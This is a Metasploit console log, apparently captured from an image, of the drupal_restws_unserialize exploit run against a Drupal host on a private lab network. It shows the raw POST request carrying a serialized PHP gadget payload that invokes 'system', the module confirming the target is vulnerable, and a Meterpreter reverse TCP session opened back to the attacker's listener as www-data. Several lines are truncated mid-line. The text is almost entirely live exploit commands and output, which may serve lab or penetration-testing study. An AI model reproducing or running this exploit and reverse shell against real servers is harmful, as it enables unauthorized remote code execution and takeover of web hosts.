 msf6 exploit(unix/webapp/drupal_restws_unserialize) > run
[*] Started reverse TCP handler on 192.168.13.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[-] Unexpected reply: #<Rex::Proto::Http::Response:0×000055fccb0fe010 @headers={"Date"⇒"Mon, 03 Apr 2023 11:17:14
te", "X-UA-Compatible"⇒"IE=edge", "Content-language"⇒"en", "X-Content-Type-Options"⇒"nosniff", "X-Frame-Options
", "Transfer-Encoding"⇒"chunked", "Content-Type"⇒"application/hal+json"}, @auto_cl=false, @state=3, @transfer_ch
ser and the user must have \\u0027access shortcuts\\u0027 AND \\u0027customize shortcut links\\u0027 permissions.\
100=0, @max_data=1048576, @body_bytes_left=0, @request="POST /node?_format=hal_json HTTP/1.1\r\nHost: 192.168.13.1
tion/hal+json\r\nContent-Length: 645\r\n\r\n{\n  \"link\": [\n    {\n      \"value\": \"link\",\n      \"options\"
5:\\\"close\\\";a:2:{i:0;O:23:\\\"GuzzleHttp\\\\HandlerStack\\\":3:{s:32:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0
0;a:1:{i:0;s:6:\\\"system\\\";}}s:31:\\\"\\u0000GuzzleHttp\\\\HandlerStack\\u0000cached\\\";b:0;}i:1;s:7:\\\"resol
\"href\": \"http://192.168.13.13/rest/type/shortcut/default\"\n    }\n  }\n}", @peerinfo={"addr"⇒"192.168.13.
[+] The target is vulnerable.
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[*] Sending stage (39282 bytes) to 192.168.13.13
[*] Meterpreter session 3 opened (192.168.13.1:4444 → 192.168.13.13:41252 ) at 2023-04-03 07:17:15 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: www-data
meterpreter >